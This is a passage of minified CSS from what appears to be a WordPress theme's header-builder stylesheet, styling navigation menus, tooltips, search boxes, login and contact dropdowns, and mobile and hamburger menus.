a{padding-left:65px}.lahfb-vertical .lahfb-nav-wrap #nav li ul li.menu-item a{padding-top:5px;padding-bottom:5px}.lahfb-vertical .lahfb-nav-wrap #nav li:hover>ul{display:none}.lahfb-vertical .lahfb-nav-wrap #nav ul{position:relative;width:100%;left:0;background:0 0}.lahfb-vertical .lahfb-nav-wrap #nav ul li ul li:hover,.lahfb-vertical .lahfb-nav-wrap #nav ul li:hover,.lahfb-vertical .lahfb-nav-wrap #nav ul>li.menu-item>ul{background:0 0;padding:0}.lahfb-vertical .lahfb-nav-wrap.has-parent-arrow>ul>li.mega:before,.lahfb-vertical .lahfb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children:before,.lahfb-vertical .lahfb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children>ul li.menu-item-has-children:before{display:none}#lastudio-header-builder .lahfb-vertical .lahfb-col,#lastudio-header-builder .lahfb-vertical .lahfb-col nav{width:100%}#lastudio-header-builder .lahfb-vertical .lahfb-col nav>ul{float:none;width:100%}.lahfb-vertical-toggle.lahfb-vertical-type-1 .lahfb-nav-wrap #nav>li>a:before{content:'';display:inline-block;background:#437df9;width:10px;height:1px;margin-right:-10px;margin-top:-2px;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-vertical-toggle.lahfb-vertical-type-1 .lahfb-nav-wrap #nav>li.current>a:before,.lahfb-vertical-toggle.lahfb-vertical-type-1 .lahfb-nav-wrap #nav>li:hover>a:before{margin-right:10px;opacity:1;visibility:visible}.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav>li>a:before{content:'';display:inline-block;background:#e4e4e4;width:70px;height:1px;margin-right:27px;margin-top:-2px;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav>li>a:after{display:inline-block;content:'';background:#ff6b43;border-radius:50px;position:absolute;left:73px;top:calc(50% - 4px);width:6px;height:6px;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav>li.current>a:after,.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav>li.current>a:before,.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav>li:hover>a:after,.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav>li:hover>a:before{opacity:1;visibility:visible}.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav li.menu-item>a{padding-left:110px}.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav li ul li.menu-item>a{padding-left:125px}.lahfb-vertical-contact-form-wrap{padding:30px;transition:all 520ms ease;transform:translateX(-475px);-webkit-transform:translateX(-475px)}.lahfb-vertical-contact-form-wrap.is-open{transform:translateX(80px);-webkit-transform:translateX(80px)}.lahfb-vertical-contact-form-box-title,.lahfb-vertical-contact-form-form-title{font-size:40px;display:block;position:relative;margin-bottom:53px;line-height:40px;color:#2f2f2f}.lahfb-vertical-contact-form-box-title:before,.lahfb-vertical-contact-form-form-title:before{width:75px;height:1px;background:#e4e4e4;content:"";position:absolute;bottom:-25px}.lahfb-vertical-contact-form-box-title:after,.lahfb-vertical-contact-form-form-title:after{width:6px;height:6px;background:#ff6b43;content:"";border-radius:50px;position:absolute;bottom:-27px;left:78px}.lahfb-vertical-contact-form-details{margin-bottom:9px;color:#444}.lahfb-vertical-contact-form-details strong{margin-right:10px}.lahfb-vertical-contact-form-details.lahfb-vertical-contact-form-schedule{color:#b6b6b6;margin-top:-14px}.lahfb-vertical-contact-form-form-title{margin-top:40px}.lahfb-vertical-contact-form-bottom{align-items:center}.lahfb-vertical-contact-form-top{align-items:flex-start}#lastudio-header-builder .lahfb-vertical-contact-form-wrap .la-cnform,#lastudio-header-builder .lahfb-vertical-contact-form-wrap .la-cnform.la-active{margin-top:-18px}#page .lahfb-vertical-contact-form-wrap .la-btn-cf input[type=submit]{border-radius:0;padding:10px 60px 8px 42px;margin:0;background:0 0;border:1px solid #ff6b43;box-shadow:none;color:#444;text-transform:uppercase;font-weight:400;font-size:13px}#page .lahfb-vertical-contact-form-wrap .la-btn-cf input[type=submit]:hover{background:#ffe0d7!important;color:#444!important;padding-right:70px}#page .lahfb-vertical-contact-form-wrap .la-btn-cf:after{content:"\e068";font-family:linea-arrows-10!important;font-size:41px;font-weight:400;position:absolute;right:0;top:calc(50% - 12px);z-index:9999999999999999999}#page .lahfb-vertical-contact-form-wrap .la-btn-cf{position:relative}#page .lahfb-vertical-contact-form-wrap .la-cnform.la-active:after{content:"";height:1px;width:100%;background:#ff6b43}#page .lahfb-vertical-contact-form-wrap .la-cnform.la-mssg.la-active:after{top:64px}.lahfb-vertical-contact-form-bottom .wpcf7{margin-top:-30px}#page .lahfb-vertical-contact-form-wrap .la-cnform label{top:32px;font-size:16px;color:#444}#page .lahfb-vertical-contact-form-wrap .la-cnform.la-active label{top:17px}#page .lahfb-vertical-contact-form-wrap .la-cnform input[type=email],#page .lahfb-vertical-contact-form-wrap .la-cnform input[type=text],#page .lahfb-vertical-contact-form-wrap .la-cnform textarea{padding:10px 0 5px;font-size:14px;margin-top:6px}.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons{display:inline-block;margin-right:20px}.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons a{color:#444;position:relative}.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons a:after,.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons a:before{content:'';width:1px;height:15px;position:absolute;background:#e4e4e4;right:-11px;top:0}.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons a:before{right:-8px}.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons:last-child a:after,.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons:last-child a:before{display:none}@media only screen and (min-width:992px){#page.lahfb-header-vertical-no-toggle{padding-left:280px}#page.lahfb-header-vertical-toggle{padding-left:80px}.lahfb-vertical-toggle-wrap.lahfb-vertical-type-1 .lahfb-vertical-logo-wrap{top:85px}.lahfb-vertical-toggle-wrap.lahfb-vertical-type-1 .vertical-toggle-icon{top:27px}.lahfb-vertical-toggle-wrap.lahfb-vertical-type-2 .vertical-contact-icon{bottom:80px}.lahfb-vertical-toggle-wrap.lahfb-vertical-type-2 .vertical-fullscreen-icon{bottom:30px}.lahfb-vertical-toggle-wrap.lahfb-vertical-type-2 .lahfb-vertical-logo-wrap{top:30px}.lahfb-vertical-toggle-wrap.lahfb-vertical-type-2 .vertical-toggle-icon{top:calc(50% - 16px)}}.lahfb-element{-moz-transition:all .2s ease;transition:all .2s ease}.lahfb-icon-wrap{cursor:pointer}.lahfb-icon-wrap .lahfb-icon-element{display:inline-block;line-height:24px;color:#929292;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.lahfb-icon-wrap .lahfb-icon-element:focus{color:inherit}.lahfb-icon-wrap .lahfb-icon-element i{display:inline-block;font-size:24px;vertical-align:middle}.lahfb-icon-element i:before{-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-modal-target-link{position:absolute;left:0;right:0;top:0;bottom:0}.lahfb-tooltip[data-tooltip]{position:relative;cursor:pointer}.lahfb-tooltip[data-tooltip]:after,.lahfb-tooltip[data-tooltip]:before{opacity:0;visibility:hidden;-webkit-transition:all .18s ease;transition:all .18s ease}.lahfb-tooltip[data-tooltip]:before{position:absolute;bottom:-16px;left:50%;padding:0 8px;background-color:#010101;border-radius:0;color:#fff;content:attr(data-tooltip);text-align:center;font-size:10px;text-transform:uppercase;font-weight:400;height:23px;line-height:23px;white-space:nowrap;z-index:88;box-shadow:0 1px 18px rgba(0,0,0,.23);-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.lahfb-tooltip[data-tooltip]:after{content:'';position:absolute;bottom:2px;left:50%;-webkit-transform:translate(-50%,0) rotate(45deg);transform:translate(-50%,0) rotate(45deg);display:block;width:8px;height:8px;background-color:#010101}.lahfb-tooltip[data-tooltip]:hover:after,.lahfb-tooltip[data-tooltip]:hover:before{opacity:1;visibility:visible}.lahfb-tooltip.tooltip-on-top[data-tooltip]:before{bottom:inherit;top:-16px}.lahfb-tooltip.tooltip-on-top[data-tooltip]:after{bottom:inherit;top:2px}.w-add-element.lahfb-tooltip.tooltip-on-top[data-tooltip]:after{top:-13px}.lahfb-tooltip.tooltip-on-top[data-tooltip]:before{bottom:inherit;top:-16px}.w-add-element.lahfb-tooltip.tooltip-on-top[data-tooltip]:before{top:-31px}.lahfb-elements-item .lahfb-tooltip.tooltip-on-top[data-tooltip]:before{top:-36px}.lahfb-elements-item .lahfb-controls .lahfb-tooltip.tooltip-on-top[data-tooltip]:before{top:-26px;left:-15px}.lahfb-elements-item .lahfb-tooltip.tooltip-on-top[data-tooltip]:after{top:-18px}.lahfb-header-dropdown{position:relative}.lahfb-icon-element i,.lahfb-icon-element i:hover{cursor:pointer}.lahfb-logo{z-index:2}.lahfb-logo .la-site-name{font-size:23px;color:#444;font-weight:700;text-transform:uppercase;width:100%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.lahfb-logo .la-site-desc{color:#9a9a9a;font-size:12px;font-weight:400;text-transform:none;width:100%;align-self:flex-start;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.lahfb-nav-wrap #nav,.lahfb-nav-wrap #nav>li{float:left}.lahfb-nav-wrap #nav,.lahfb-nav-wrap #nav li,.lahfb-nav-wrap #nav ul{margin:0;padding:0;list-style:none}.lahfb-nav-wrap #nav a:not(.button),.lahfb-nav-wrap #nav li.sfHover>ul,.lahfb-nav-wrap #nav li:hover>ul{display:block}.lahfb-nav-wrap #nav ul ul{top:0;left:100%}.lahfb-nav-wrap #nav{margin:0}.lahfb-nav-wrap #nav li.menu-item>a{color:#444;text-transform:uppercase;font-size:14px;font-weight:600;-webkit-transition:background .15s ease-in-out;-moz-transition:background .15s ease-in-out;transition:background .15s ease-in-out}.lahfb-nav-wrap #nav>li.menu-item>a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:15px;font-weight:500;padding:0 18px}.lahfb-nav-wrap #nav>li.menu-item ul{background:#f5f5f5;padding:12px 0}.full #hamburger-nav>li.current>a:after,.la-body #hamburger-menu-wrap #hamburger-nav>li.current>a:after,.lahfb-wrap .lahfb-nav-wrap #nav>li.current>a:after{content:'';display:block;position:absolute;width:0}.lahfb-wrap .lahfb-nav-wrap #nav li.current ul li a:hover,.lahfb-wrap .lahfb-nav-wrap #nav ul li.menu-item:hover>a,.lahfb-wrap .lahfb-nav-wrap #nav ul.sub-menu li.current>a,.lahfb-wrap .lahfb-nav-wrap #nav>li.current>a,.lahfb-wrap .lahfb-nav-wrap #nav>li.menu-item>a.active{color:#437df9}.lahfb-nav-wrap #nav li.menu-item a>i{vertical-align:middle;margin-right:5px;margin-top:1px;font-size:17px}.lahfb-nav-wrap #nav ul{z-index:99999;position:absolute;width:210px;padding:12px 0;margin:0;display:none}.lahfb-nav-wrap #nav ul li{position:relative}.lahfb-nav-wrap #nav ul li.menu-item a{color:#444;width:auto;text-align:left;padding:8px 5px 8px 29px;font-size:13px;font-weight:500;border:none;line-height:30px;text-transform:uppercase}.lahfb-nav-wrap .sf-arrows>li>.sf-with-ul:after{display:none}.lahfb-nav-wrap #nav ul li:hover{background:#fff}.lahfb-nav-wrap a.sf-with-ul i.la-menu-arrow{font-size:6px;color:#999;margin-left:7px;font-weight:600;display:inline-block;padding-top:1px}.lahfb-nav-wrap #nav ul li a.sf-with-ul{position:relative;padding-right:20px}.lahfb-nav-wrap #nav ul li a.sf-with-ul i.la-menu-arrow{position:absolute;top:48%;transform:translateY(-50%);right:13px}.lahfb-nav-wrap #nav ul li ul{padding:0}.lahfb-nav-wrap #nav .mega ul.sub-menu li:hover{background:#f5f5f5}.lahfb-nav-wrap .la-menu-icon{margin-right:3px;-webkit-transition:all .3s ease;transition:all .3s ease}.lahfb-nav-wrap .la-menu-desc{position:absolute;top:100%;left:0;right:0;text-align:center;line-height:12px;font-size:11px;color:#9a9a9a;font-style:normal;font-weight:400;display:none}.lahfb-nav-wrap.has-desc-item .la-menu-desc{display:block}.lahfb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children{position:relative}.lahfb-nav-wrap.has-parent-arrow>ul>li.mega{position:static!important}.lahfb-nav-wrap.has-parent-arrow>ul>li.mega>a:before,.lahfb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children:before{content:"\f107";font-family:FontAwesome;font-size:12px;color:#999;font-weight:600;position:absolute;right:0;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lahfb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children>ul li.menu-item-has-children:before{content:"\f105";font-family:FontAwesome;font-size:12px;color:#999;font-weight:600;position:absolute;right:14px;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lahfb-nav-wrap.has-parent-arrow.arrow-left>ul>li.mega:before,.lahfb-nav-wrap.has-parent-arrow.arrow-left>ul>li.menu-item-has-children:before{content:"\f104"}.lahfb-nav-wrap.has-parent-arrow.arrow-right>ul>li.mega:before,.lahfb-nav-wrap.has-parent-arrow.arrow-right>ul>li.menu-item-has-children:before{content:"\f105"}.lahfb-nav-wrap.has-parent-arrow.arrow-top>ul>li.mega:before,.lahfb-nav-wrap.has-parent-arrow.arrow-top>ul>li.menu-item-has-children:before{content:"\f106"}.full-width-menu.lahfb-nav-wrap{width:100%}.full-width-menu.lahfb-nav-wrap #nav{flex-direction:row;align-items:stretch;width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.full-width-menu.lahfb-nav-wrap #nav>li{flex:1}.full-width-menu.lahfb-nav-wrap #nav>li>a{justify-content:center}.full-width-menu.lahfb-nav-wrap #nav a span.menu-item-badge{top:2%;right:inherit}#nav a{position:relative}#nav a span.menu-item-badge{position:absolute;display:inline-block;line-height:16px;bottom:calc(100% - 1px);left:calc(100% - 27px)}#nav a span.menu-item-badge-border{width:0;height:0;border-top:5px solid;border-right:5px solid transparent;margin:0 0 0 6px;display:block}#nav a span.menu-item-badge-text{padding:1px 6px 0;display:block;color:#fff;font-size:10px;font-weight:500}#nav .sub-menu span.menu-item-badge{position:relative;display:inline-block;line-height:16px;top:-1px;margin-left:8px}#nav .sub-menu span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-4.5px);position:absolute}.lahfb-responsive-menu-wrap{opacity:0;visibility:hidden}.lahfb-menu-cross-icon{position:relative;margin-top:7px;margin-bottom:7px;margin-right:15px}.lahfb-menu-cross-icon,.lahfb-menu-cross-icon:after,.lahfb-menu-cross-icon:before{display:block;width:25px;height:2px;background-color:#383838;-webkit-transition:background-color .18s ease .4s,transform .2s ease .38s;transition:background-color .18s ease .4s,transform .2s ease .38s}.lahfb-menu-cross-icon:after,.lahfb-menu-cross-icon:before{position:absolute;content:""}.lahfb-menu-cross-icon:before{top:-7px}.lahfb-menu-cross-icon:after{top:7px}.open.lahfb-menu-cross-icon{background-color:transparent}.open.lahfb-menu-cross-icon:after,.open.lahfb-menu-cross-icon:before{background-color:#383838}.close-responsive-nav .open.lahfb-menu-cross-icon:after,.close-responsive-nav .open.lahfb-menu-cross-icon:before{background-color:#aaa}.open.lahfb-menu-cross-icon:before{-moz-transform:translateY(7px) rotate(45deg);-ms-transform:translateY(7px) rotate(45deg);-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.open.lahfb-menu-cross-icon:after{-moz-transform:translateY(-7px) rotate(-45deg);-ms-transform:translateY(-7px) rotate(-45deg);-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.lahfb-responsive-menu-wrap{position:fixed;top:0;left:-265px;width:265px;height:100%;background:#242424;z-index:9999;overflow-x:hidden;overflow-y:auto;padding-top:80px}.lahfb-responsive-menu-wrap.open-menu-wrap{box-shadow:0 0 35px rgba(0,0,0,.25)}#responav{margin:0;padding:0}#responav .container{width:auto;padding:0}#responav li{list-style:none}#responav li.menu-item{position:relative;margin:0;padding:0;width:100%;list-style:none}#responav li.mega li:hover{background-color:inherit}#responav li.menu-item>a:not(.button){color:#bbb;display:block;font-weight:600;text-transform:uppercase;padding:14px 20px;font-size:14px;position:relative}#responav .mega li.menu-item a:not(.button){color:#777}#responav .mega li.menu-item a:not(.button):hover{color:#437df9}#responav li.menu-item a i{margin-right:4px}#responav li.menu-item a>i.respo-nav-icon{position:absolute;top:0;right:0;font-size:12px;width:50px;height:100%}#responav li.menu-item a>i.respo-nav-icon:before{position:absolute;top:50%;right:50%;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}#responav li.menu-item>ul{display:none;margin:0;background-color:#282828}#responav li.mega ul[class^=sub-]{background-color:#f5f5f5}.dark-submenu #responav li.mega ul[class^=sub-]{background:#242424}#responav li.menu-item>ul li>a:not(.button){padding:10px 30px;font-size:12px}#responav li.menu-item>ul li>ul li>a:not(.button){padding-right:40px;padding-left:40px}#responav li.menu-item>ul li>ul li>ul li>a:not(.button){padding-right:50px;padding-left:50px}#responav li .wpb_row{margin-left:0;margin-right:0}#hamburger-nav li .wpb_row [class*=vc_col-],#responav li .wpb_row [class*=vc_col-]{width:100%;float:none;padding-top:35px}#responav [class*=vertical-]{display:none}#responav .wpb_column .widget,#responav .wpb_content_element{margin-bottom:15px}#responav .wpb_row{margin-bottom:0}#responav .widget_nav_menu li{border-top:0}#responav .widget_nav_menu ul li a{padding:7px 10px}#responav .teaser-box6 .teaser-title{font-size:18px}#responav span.menu-item-badge{display:inline-block;position:relative;margin-left:9px}#responav span.menu-item-badge-text{text-align:center;display:inline-block;padding:1px 8px 0;font-size:10px;color:#fff;font-weight:400}#responav span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-3px);position:absolute}#responav li ul span.menu-item-badge-border{transform:translateY(-3.5px)}#responav .la-menu-arrow{display:none}.close-responsive-nav{display:block;position:absolute;top:35px;right:24px;z-index:100;cursor:pointer}.lahfb-responsive-menu-wrap .la-menu-desc{font-size:12px;text-transform:initial;font-weight:400}@media only screen and (min-width:992px){.lahfb-responsive-menu-icon-wrap{display:none}}@media only screen and (max-width:991px){.lahfb-responsive-menu-icon-wrap{cursor:pointer;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.lahfb-nav-wrap:not(.la-hide-mobile-menu){display:none}.lahfb-responsive-menu-icon-wrap,.lahfb-responsive-menu-wrap{opacity:1;visibility:visible}#responav li.mega ul[class^=sub-]{background-color:#282828}}.lahfb-nav-wrap #nav li.mega ul.sub-menu .container{max-width:none;width:auto;padding:0}.lahfb-nav-wrap #nav li.mega ul[class^=sub-] .wpb_row{margin:0}.lahfb-nav-wrap #nav li.mega ul.sub-menu p{white-space:normal}.lahfb-nav-wrap #nav>li.mega ul.sub-menu{padding:0;box-shadow:0 15px 55px -5px rgba(0,0,0,.15)}.lahfb-nav-wrap #nav>li.mega ul.sub-menu p:empty{display:none}.lahfb-nav-wrap #nav li.mega ul a.button.large{padding:22px 36px;font-size:14px}.lahfb-nav-wrap #nav li.mega ul.sub-menu ul{display:block;padding:0;position:relative;width:auto;max-width:inherit;left:0;top:0;right:0;bottom:0;text-align:left}.lahfb-nav-wrap #nav li.mega ul .widget_nav_menu{margin:0}.lahfb-nav-wrap #nav li.mega ul .widget_nav_menu ul li{border:none;padding:1px 0 8px;min-height:inherit}.lahfb-nav-wrap #nav li.mega ul .widget_nav_menu ul li a{padding:0}#page .lahfb-nav-wrap a.magicmore:after{right:-25px}#page .lahfb-nav-wrap a.magicmore:hover:after{right:-30px}.lahfb-nav-wrap #nav .icon-box6 a:first-child{position:initial}.lahfb-nav-wrap #nav li.mega ul.sub-menu .icon-box16 .magicmore{padding:4px 30px;display:inline-block;position:absolute;border:2px solid #437df9;border-radius:60px}.lahfb-nav-wrap #nav li ul.sub-menu li.mega ul.sub-menu{width:600px;left:100%;top:-12px}.lahfb-wrap p.lahfb-text{margin-bottom:0}.lahfb-login{position:relative}.la-header-avatar img{border-radius:50%;margin-right:12px;width:28px}.lahfb-login i:before,.lahfb-login span{-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-login .lahfb-icon-element i:not(.ti-user){margin-right:8px}.lahfb-header-dropdown .w-login{display:none}.login-dropdown-element #w-login{position:absolute;right:-1px;top:100%;background:#f6f6f6;box-shadow:0 8px 35px -6px rgba(0,0,0,.18);z-index:336}.login-dropdown-element #user-login-title{display:none}.login-dropdown-element #w-login form input{border-color:#e4e4e4}.login-dropdown-element #w-login form input[type=password],.login-dropdown-element #w-login form input[type=text]{width:100%}.login-dropdown-element #w-login form input[type=password]:focus,.login-dropdown-element #w-login form input[type=text]:focus{box-shadow:none}.login-dropdown-element #w-login form input::-webkit-input-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input:-moz-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input::-moz-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input:-ms-input-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form .login-username{margin-top:16px}.login-dropdown-element #w-login form .login-password label,.login-dropdown-element #w-login form .login-username label{display:none}.no-arrow .login-dropdown-arrow-wrap{display:none}.with-arrow .login-dropdown-arrow-wrap{position:absolute;top:-8px;right:30px}.with-arrow .login-dropdown-arrow-wrap:after{border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #f6f6f6;content:'';position:absolute;left:-8px}.lahfb-contact-text-modal{font-size:14px}.lahfb-trigger-element,.lahfb-trigger-element a{position:absolute;top:0;bottom:0;left:0;right:0}.la-contact-form-wrap{position:absolute;min-width:280px;background:#fff;left:-260px;top:100%;display:none}.la-contact-form{background:#fff}.lahfb-button a{padding-top:10px;padding-right:30px;padding-bottom:10px;padding-left:30px;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;background-color:#437df9;color:#fff;font-size:14px;font-weight:400;white-space:nowrap;text-align:center;-moz-transition:all .2s ease;transition:all .2s ease}.lahfb-button a:focus,.lahfb-button a:hover{background-color:#282828;color:#fff}.lahfb-search form:before{content:'\62';font-family:dl-icon;position:absolute;top:50%;transform:translate(0,-50%);color:#888;left:10px;-webkit-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lahfb-search-icon-type-fa.lahfb-header-simple form:before{content:"\f002";font-family:FontAwesome}body .mfp-ready.mfp-bg.full-search{opacity:1}.full-search button.mfp-close{top:5%;z-index:999999;background:#fff;right:1%;color:#000}.header-search-full-wrap.white-popup{max-width:80%}.header-search-full-wrap>form input{border:0;width:100%}.header-search-content{width:100%;margin:0;padding:0}#lastudio-header-builder .lahfb-search.toggle,.lahfb-header-full,.lahfb-header-toggle{position:relative}#lastudio-header-builder .lahfb-search .search-text-box{background-color:#f9f9f9;border:0 none;box-shadow:none;color:transparent;cursor:text;font-size:13px;color:#444;-webkit-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:inherit;margin:0;width:100%;height:100%;padding-left:28px}#lastudio-header-builder .lahfb-search-form-box{position:absolute;right:0;background:#fff;height:63px;border-radius:0;display:none;z-index:999;top:100%;width:320px;height:65px;border:1px solid #e4e4e4;box-shadow:0 3px 14px -6px rgba(0,0,0,.09)}#lastudio-header-builder .lahfb-search-form-box.show-sbox{display:block;-webkit-animation:fade-anim .3s ease 37ms both;animation:fade-anim .3s ease 37ms both;z-index:9112000}#page #lastudio-header-builder .lahfb-search-form-box:before{content:'';display:block;position:absolute;right:24px;width:10px;height:10px;background:#e4e4e4;border:solid #e4e4e4;border-width:1px 0 0 1px;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:9;top:-5px}#lastudio-header-builder a.search-form-icon,a.search-form-icon:visited{display:block;width:16px;height:16px;color:#888}#lastudio-header-builder a.search-form-icon:hover{color:#555}#lastudio-header-builder a.search-form-icon i{color:#4a4a4a;padding:11px;padding-left:12px;font-size:14px;border-radius:50%;border:1px solid}#lastudio-header-builder .top-bar .lahfb-search a.search-form-icon i{font-size:11px;padding:10px;padding-left:11px;color:#aaa}#lastudio-header-builder .top-bar .lahfb-search a.search-form-icon:hover i{color:#aaa}#lastudio-header-builder .top-bar .lahfb-search a.search-form-icon{padding:0;margin-top:7px}@media only screen and (max-width:290px){#lastudio-header-builder .lahfb-search-form-box{right:-24px;padding:14px 10px}#lastudio-header-builder .lahfb-search-form-box:after,.lahfb-search-form-box:before{right:27px}}#header-search-modal #header-search-modal-form{position:relative;margin:0}#header-search-modal #header-search-modal-form i{position:absolute;right:20px;color:#fff;top:50%;font-size:28px;transform:translateY(-50%)}#header-search-modal .header-search-modal-text-box{margin:0;box-shadow:none;font-size:40px;background:0 0;border:none;color:#fff;padding:0;width:100%;height:100%}.header-search-content{height:100%}#header-search-modal .header-search-modal-text-box::-webkit-input-placeholder{color:#fff}#header-search-modal .header-search-modal-text-box:-moz-placeholder{color:#fff}#header-search-modal .header-search-modal-text-box::-moz-placeholder{color:#fff}#header-search-modal .header-search-modal-text-box:-ms-input-placeholder{color:#fff}#header-search-modal,#header-search-modal #header-search-modal-form,.header-search-content>.col-md-12{height:100%}#lahfb-search-form-box form,.header-search-simple-wrap form{margin:0;height:100%;position:relative;z-index:99}@media only screen and (max-width:767px){#header-search-modal .header-search-modal-text-box{font-size:30px;line-height:140px}}@media only screen and (max-width:290px){#header-search-modal .header-search-modal-text-box{font-size:28px}#header-search-modal #header-search-modal-form i{right:9px}}.lahfb-header-slide{position:relative}.lahfb-icon-content i,.lahfb-icon-content span{vertical-align:middle;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-icon-content span{font-size:12px;line-height:18px;font-weight:300}.lahfb-icon-content i{font-size:24px;margin-right:7px}.lahfb-element>.hamburger-menu-content{display:none}.lahfb-hamburger-menu.toggle .hamburger-op-icon{z-index:99;padding:10px 0}.lahfb-hamburger-menu .hamburger-icon-bottom,.lahfb-hamburger-menu .hamburger-icon-center,.lahfb-hamburger-menu .hamburger-icon-top,.lahfb-hamburger-menu.fourline .hamburger-icon-extra{height:2px;width:25px;background-color:#383838;-webkit-transition:background-color .18s ease .4s,transform .2s ease .38s;transition:background-color .18s ease .4s,transform .2s ease .38s}.lahfb-hamburger-menu .hamburger-icon-center,.lahfb-hamburger-menu .hamburger-icon-top,.lahfb-hamburger-menu.fourline .hamburger-icon-bottom{margin-bottom:5px}.la-body.is-open .lahfb-hamburger-menu.toggle.threeline .hamburger-icon-center{background:0 0!important}.la-body.is-open .lahfb-hamburger-menu.toggle.threeline .hamburger-icon-top{-moz-transform:translateY(7px) rotate(45deg);-ms-transform:translateY(7px) rotate(45deg);-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.la-body.is-open .lahfb-hamburger-menu.toggle.threeline .hamburger-icon-bottom{-moz-transform:translateY(-7px) rotate(-45deg);-ms-transform:translateY(-7px) rotate(-45deg);-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.lahfb-hamburger-menu.fourline .hamburger-icon-bottom,.lahfb-hamburger-menu.fourline .hamburger-icon-center{width:80%}.la-body.is-open .lahfb-hamburger-menu.fourline .hamburger-icon-bottom,.la-body.is-open .lahfb-hamburger-menu.fourline .hamburger-icon-center{width:100%}.hamburger-full-wrap,.hamburger-menu-main{position:relative;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column}.hamburger-op-icon{min-width:25px;min-height:16px;position:relative}.hamburger-op-icon .hamburger-icon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.la-body #page{-moz-transition:all 520ms ease;-webkit-transition:all 520ms ease;transition:all 520ms ease}.la-body #hamburger-menu-wrap{text-align:left;-webkit-transition:all 520ms ease;-moz-transition:all 520ms ease;transition:all 520ms ease;position:fixed;width:350px;height:100%!important;top:0;margin:0;padding:75px 42px 20px;background-color:#f5f5f5;z-index:9999}.la-body #hamburger-menu-wrap.toggle-right{right:0;transform:translateX(350px);-ms-transform:translateX(350px);-webkit-transform:translateX(350px)}.is-open.la-body #hamburger-menu-wrap.toggle-right{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0)}.la-body #hamburger-menu-wrap.toggle-left{left:0;transform:translateX(-350px);-ms-transform:translateX(-350px);-webkit-transform:translateX(-350px)}.is-open.la-body #hamburger-menu-wrap.toggle-left{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0)}@media only screen and (max-width:480px){.la-body #hamburger-menu-wrap{width:260px}.la-body #hamburger-menu-wrap.toggle-right{transform:translateX(260px);-ms-transform:translateX(260px);-webkit-transform:translateX(260px)}.la-body 